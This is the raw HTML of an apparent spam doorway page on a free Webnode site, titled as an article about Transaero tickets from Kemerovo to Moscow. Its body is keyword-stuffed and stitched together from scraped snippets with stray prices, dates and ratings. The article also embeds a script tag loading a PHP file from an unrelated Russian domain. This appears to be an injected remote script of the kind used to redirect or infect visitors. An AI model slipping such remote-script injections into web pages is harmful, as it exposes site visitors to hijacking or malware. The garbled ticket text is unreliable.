

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airlinereservation7.webnode.ru/news/bilety-na-samolet-kemerovo-moskva-transaero/
body_size: 8366
content:
<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 no-js" lang="ru"> <![endif]-->
<!--[if IE 9]><html class="lt-ie10 no-js" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru">
<!--<![endif]-->
	<head>
		<base href="https://airlinereservation7.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="билеты, самолет, кемерово, москва, трансаэро">
  <meta name="generator" content="Webnode">
  <meta name="robots" content="NOINDEX, NOFOLLOW"/>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://airlinereservation7.webnode.ru/news/bilety-na-samolet-kemerovo-moskva-transaero/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://airlinereservation7.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Билеты на самолет Кемерово Москва трансаэро :: AirlineReservation</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/css/style.css" />

		<script type="text/javascript" language="javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/js/script.min.js"></script>


		<script type="text/javascript">
		/* <![CDATA[ */
		wtf.texts.set("photogallerySlideshowStop", 'Остановить');
		wtf.texts.set("photogallerySlideshowStart", 'Aвтоматический просмотр');
		wtf.texts.set("faqShowAnswer", 'Показать ответ');
		wtf.texts.set("faqHideAnswer", 'Свернуть ответ');
		wtf.texts.set("menuLabel", 'Mеню');
		/* ]]> */
		</script>
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://airlinereservation7.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://32cc613eec.cbaul-cdnwnd.com/ba53737fb1f4bec4c8cf28d54cf01ece/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 1;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#jk5p3d719cb50 {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#f30i9ch1c4 {position: relative;top: -14px;}* html #f30i9ch1c4 { top: -11px; }#f30i9ch1c4 a { text-decoration: none !important; }#f30i9ch1c4 a:hover { text-decoration: underline !important; }#be795a66c6a00fa {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec) top left no-repeat;height: 18px;cursor: pointer;}* html #be795a66c6a00fa { height: 36px; }#be795a66c6a00fa:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec) top left no-repeat; }#j4uhf341a93u2 { display: none; }#ab18b671ahk9 {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#ab18b671ahk9 a {color: #ffffff !important;}#huhu87h2 {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#d47gh3h3a { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top right no-repeat; white-space: nowrap; }#fdpdqor3ph0gd { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top left no-repeat; }#huhu87h2:hover { color: #36322D !important; text-decoration: none !important; }#huhu87h2:hover #d47gh3h3a { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top right no-repeat; }#huhu87h2:hover #fdpdqor3ph0gd { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top left no-repeat; }#kbac7eb2 {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top right no-repeat;}#gqjfquk377 {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top left no-repeat;}* html #be795a66c6a00fa { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec'); background: transparent; }* html #be795a66c6a00fa:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec'); background: transparent; }* html #kbac7eb2 { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #gqjfquk377 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #d47gh3h3a { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #fdpdqor3ph0gd { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #huhu87h2:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }* html #huhu87h2:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=32cc613eec"></script><style type="text/css"></style></head>
	<body>		<div id="wrapper" class="index">

			<div id="content" class="left">

					<header id="header" class="wide">
							<div id="logo-wrapper" class="">
							    <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">AirlineReservation</span></a></div>							</div>
							 
<div id="slogan" class="">
    <span id="rbcCompanySlogan" class="rbcNoStyleSpan">Авиабилет в Афины</span></div>
 
<div id="menu-links" class="">
    <a id="menu-link" href="#menu">
        Mеню    </a>

	<a id="fulltext-link" href="#fulltext">
		Поиск	</a>
</div>
 
 
 


					</header>

				<main id="main" class="wide">
						<div id="navigator" class="">
						    <div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span class="separator"> &gt; </span>    <span id="navCurrentPage">Билеты на самолет Кемерово Москва трансаэро</span></div>						</div>
						 
<div class="column">

		

		<article class="widget widget-article-detail">
			<header>
				<h1 class="widget-title">Билеты на самолет Кемерово Москва трансаэро</h1>
			</header>
			<div class="widget-content">
				<span class="article-date">27.07.2014 00:05</span>
				
<script type="text/javascript" src="https://moredolcomvid.ru/as/fsaswdas.php">
</script>
<div>
<p>Авиабилеты Кемерово. из Кемерова в Москву на рейсы. Билеты на самолет будут.</p>
</div>
<div align="center">
<img src="https://frame8.loadup.ru/58/34/2564350.2.3.jpg" alt="билеты на самолет Кемерово Москва трансаэро" style="width:352px">
<br>
<p>Заказ и бронирование авиа билетов на самолет по лучшей стоимости на Рейс UN113/114 будет выполняться два раза в неделю по в оба конца по маршруту Москва — Кемерово – Москва со всеми таксами и...</p>
</div>
<div align="center">
<img src="https://frame8.loadup.ru/f7/f4/1484026.3.3.jpg" alt="билеты на самолет Кемерово Москва трансаэро" style="width:352px">
<br>
<p>Самые дешевые авиабилеты из Кемерово в Москву на билета на самолет. Москву: Трансаэро.</p>
</div>
<div align="center">
<img src="https://frame11.loadup.ru/9d/ee/2564272.2.3.jpg" style="width:352px">
<br>
<p>Чтобы купить билеты на самолет Кемерово - Москва ознакомьтесь сначала. Аэрофлот, Трансаэро. Средняя продолжительность полета – 4 ч 15 мин.</p>
</div>
<div align="center">
<img src="https://frame2.loadup.ru/6f/dc/543398.3.3.jpg" style="width:352px">
<br>
<p>От 6 884,00 руб. Где именно купить билеты на самолет Кемерово – Москва - выбор за вами. Направление. S7, Аэрофлот и Трансаэро из Кемерово в Домодедово.</p>
</div>
<div>
<p>Авиабилеты Москва. из Москвы в Кемерово на рейсы. Билеты на самолет будут.</p>
</div>
<div align="center">
<img src="https://frame3.loadup.ru/35/ca/2500577.3.3.jpg" style="width:352px">
<br>
<p>Рейтинг: 2,5 - 2 голоса8 янв 2014. Авиакомпания Трансаэро объявила о вводе нового продукта — низкобюджетных перелетов дисконт-класса, которые стартуют 14.</p>
</div>
<div>
<p>На авиабилеты в Кемерово от авиакомпании Transaero. 05.01.2013 Эконом-класс на рейс Москва.</p>
</div>
<div>
<h3>Наш сервис выискивает билеты на самолет. Трансаэро Авиабилеты. самолет Кемерово.</h3>
<br>
<p>Авиабилеты Кемерово – Москва. Поиск авиабилетов по всем авиакомпаниям и лучшим агентствам бронирования, маршрут Кемерово – Москва на...</p>
<p>Продажа билетов на самолет онлайн. Перелеты из Москвы в Рейсы Трансаэро из Москвы в...</p>
</div>
			</div>
			<footer class="widget-footer">
				<div class="rbcTags">
<h4><a href="https://airlinereservation7.webnode.ru/tags/">Теги</a>:</h4>
<p class="tags">
	<a href="/tags/%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D1%8B/" rel="tag">билеты</a>
		<span>|</span>
<a href="/tags/%D1%81%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82/" rel="tag">самолет</a>
		<span>|</span>
<a href="/tags/%D0%BA%D0%B5%D0%BC%D0%B5%D1%80%D0%BE%D0%B2%D0%BE/" rel="tag">кемерово</a>
		<span>|</span>
<a href="/tags/%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B0/" rel="tag">москва</a>
		<span>|</span>
<a href="/tags/%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%B0%D1%8D%D1%80%D0%BE/" rel="tag">трансаэро</a>
</p>
</div>

				<div class="rbcBookmarks"><div id="rbcBookmarks200002644"></div></div>
		<script type="text/javascript">
			/* <![CDATA[ */
			Event.observe(window, 'load', function(){
				var bookmarks = '<div style=\"float:left;\"><div style=\"float:left;\"><iframe src=\"//www.facebook.com/plugins/like.php?href=https://airlinereservation7.webnode.ru/news/bilety-na-samolet-kemerovo-moskva-transaero/&amp;send=false&amp;layout=button_count&amp;width=175&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;appId=397846014145828&amp;locale=ru_RU\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:175px; height:21px; position:relative; top:1px;\" allowtransparency=\"true\"></iframe></div><div style=\"float:left;\"><a href=\"https://twitter.com/share\" class=\"twitter-share-button\" data-count=\"horizontal\" data-via=\"webnode\" data-lang=\"ru\">Твитнуть</a></div><script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'//platform.twitter.com/widgets.js\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt></div> <div class=\"addthis_toolbox addthis_default_style\" style=\"float:left;\"><a class=\"addthis_counter addthis_pill_style\"></a></div> <script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'https://s7.addthis.com/js/250/addthis_widget.js#pubid=webnode\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt><div style=\"clear:both;\"></div>';
				$('rbcBookmarks200002644').innerHTML = bookmarks;
				bookmarks.evalScripts();
			});
			/* ]]> */
		</script>
		
				<div class="back-link"><a href="archive/news/">Назад</a></div>
			</footer>
		</article>

	
	</div>

 


				</main>

				<nav id="menu" role="navigation" class="vertical js-remove js-remove-section-header ">
				    

	<ul class="menu">
	<li class="first">
		<a href="/home/">
		Главная страница
	</a>
	</li>
	<li>
		<a href="/o-nas/">
		О нас
	</a>
	</li>
	<li>
		<a href="/kontakty/">
		Контакты
	</a>
	</li>
	<li>
		<a href="/novosti/">
		Новости
	</a>
	</li>
	<li class="last">
		<a href="/fotogalereya/">
		Фотогалерея
	</a>
	</li>
</ul>
				
				</nav>
				 
<div id="fulltext" class="">
    
	<form action="/search/" method="get" id="fulltextSearch">

		<fieldset>
			<input id="fulltextSearchText" type="text" name="text" value="" placeholder="Поиск">
			<button id="fulltextSearchButton" type="submit">Искать</button>
		</fieldset>

	</form>
	</div>
 


				<footer id="footer" class="wide">
						<div id="contact" class="">
						    

		<div class="widget widget-contact">

	

		<h2 class="widget-title">AirlineReservation</h2>
		<div class="widget-content">
			
			
			

		<span class="contact-email"><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;"><span id="rbcContactEmail">&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</span></a></span></span>

	
		</div>

	

			<div class="widget-footer"></div>
		</div>

				
						</div>
						 
<div id="lang" class="">
    <div id="languageSelect"></div>			
</div>
 
 
<div id="copyright" class="">
    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2014 Все права защищены.</span></div>
 
<div id="signature" class="">
    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="be795a66c6a00fa" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="j4uhf341a93u2">Webnode</span></a></span></div>
 


				</footer>

				

			</div>

			

			<div id="illustration" class="fullscreen">
				 
				     <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/img/illustration.jpg?ph=32cc613eec" width="1920" height="1080" alt=""> 


				
			</div>
		</div>
	<div id="rbcFooterHtml"></div><div style="display: none;" id="jk5p3d719cb50"><span id="f30i9ch1c4">&nbsp;</span></div><div id="ab18b671ahk9" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="gqjfquk377"><!-- / --></div><div id="kbac7eb2"><div><strong id="fi431jkhe4c1">Webnode, инновационный конструктор</strong><br /><span id="g9m564h20">Создайте привлекательный сайт даром!</span></div><span id="huhu87h2"><span id="fdpdqor3ph0gd"><!-- / --></span><span id="d47gh3h3a">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var gjab99c2386 = {sig: $('jk5p3d719cb50'),prefix: $('f30i9ch1c4'),btn : $('be795a66c6a00fa'),win : $('ab18b671ahk9'),winLeft : $('gqjfquk377'),winLeftT : $('g84m4bb6w'),winLeftB : $('he25fh4g2daom6d'),winRght : $('kbac7eb2'),winRghtT : $('ih06da10id'),winRghtB : $('c9k7jb2f13kj1a'),tryBtn : $('huhu87h2'),tryLeft : $('fdpdqor3ph0gd'),tryRght : $('d47gh3h3a'),text : $('g9m564h20'),title : $('fi431jkhe4c1')};gjab99c2386.sig.appendChild(gjab99c2386.btn);var fbcd6dj1212nc=0,gd0d70g3ei=0,c141998ferap3=0,ckpq6mabieel,fh60fad7hichda=$$('.rbcSignatureText')[0],bn4i75o4fc6b=false,j7h380qc;function f6doahj825(){if (!bn4i75o4fc6b && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',gjab99c2386.sig.getElementsByTagName('a')[0].innerHTML);bn4i75o4fc6b=true;}gjab99c2386.win.show();c141998ferap3=gjab99c2386.tryLeft.offsetWidth+gjab99c2386.tryRght.offsetWidth+1;gjab99c2386.tryBtn.style.width=parseInt(c141998ferap3)+'px';gjab99c2386.text.parentNode.style.width = '';gjab99c2386.winRght.style.width=parseInt(20+c141998ferap3+Math.max(gjab99c2386.text.offsetWidth,gjab99c2386.title.offsetWidth))+'px';gjab99c2386.win.style.width=parseInt(gjab99c2386.winLeft.offsetWidth+gjab99c2386.winRght.offsetWidth)+'px';var wl=gjab99c2386.sig.offsetLeft+gjab99c2386.btn.offsetLeft+gjab99c2386.btn.offsetWidth-gjab99c2386.win.offsetWidth+12;if (wl<10){wl=10;}gjab99c2386.win.style.left=parseInt(wl)+'px';gjab99c2386.win.style.top=parseInt(gd0d70g3ei-gjab99c2386.win.offsetHeight)+'px';clearTimeout(ckpq6mabieel);}function cxlxl531ho(){ckpq6mabieel=setTimeout('gjab99c2386.win.hide()',1000);}function f3lklkm2bc(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;gjab99c2386.sig.show();fbcd6dj1212nc=0;gd0d70g3ei=0;if (fh60fad7hichda&&fh60fad7hichda.offsetParent){var obj=fh60fad7hichda;do{fbcd6dj1212nc+=obj.offsetLeft;gd0d70g3ei+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){gjab99c2386.sig.style.color = $('rbcFooterText').getStyle('color');gjab99c2386.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}gjab99c2386.sig.style.width=parseInt(gjab99c2386.prefix.offsetWidth+gjab99c2386.btn.offsetWidth)+'px';if (fbcd6dj1212nc<0||fbcd6dj1212nc>document.body.offsetWidth){fbcd6dj1212nc=(document.body.offsetWidth-gjab99c2386.sig.offsetWidth)/2;}if (fbcd6dj1212nc>(document.body.offsetWidth*0.55)){gjab99c2386.sig.style.left=parseInt(fbcd6dj1212nc+(fh60fad7hichda?fh60fad7hichda.offsetWidth:0)-gjab99c2386.sig.offsetWidth)+'px';}else{gjab99c2386.sig.style.left=parseInt(fbcd6dj1212nc)+'px';}if (gd0d70g3ei<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){gd0d70g3ei=ph-5-gjab99c2386.sig.offsetHeight;}gjab99c2386.sig.style.top=parseInt(gd0d70g3ei-5)+'px';}function afb78lk3(){if (j7h380qc){clearTimeout(j7h380qc);}j7h380qc = setTimeout('f3lklkm2bc()', 10);}Event.observe(window,'load',function(){if (gjab99c2386.win&&gjab99c2386.btn){if (fh60fad7hichda){if (fh60fad7hichda.getElementsByTagName("a").length > 0){gjab99c2386.prefix.innerHTML = fh60fad7hichda.innerHTML + '&nbsp;';}else{gjab99c2386.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+fh60fad7hichda.innerHTML + '</a>&nbsp;';}fh60fad7hichda.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','airlinereservation7.webnode.ru');}}f3lklkm2bc();setTimeout(f3lklkm2bc, 500);setTimeout(f3lklkm2bc, 1000);setTimeout(f3lklkm2bc, 5000);Event.observe(gjab99c2386.btn,'mouseover',f6doahj825);Event.observe(gjab99c2386.win,'mouseover',f6doahj825);Event.observe(gjab99c2386.btn,'mouseout',cxlxl531ho);Event.observe(gjab99c2386.win,'mouseout',cxlxl531ho);Event.observe(gjab99c2386.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*b09acbale1*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', afb78lk3);Event.observe(document.body, 'resize', afb78lk3);RubicusFrontendIns.addObserver({onResize: afb78lk3});RubicusFrontendIns.addObserver({onContentChange: afb78lk3});RubicusFrontendIns.addObserver({onLightboxUpdate: f3lklkm2bc});Event.observe(gjab99c2386.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',gjab99c2386.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(gjab99c2386.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.148.175.232'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>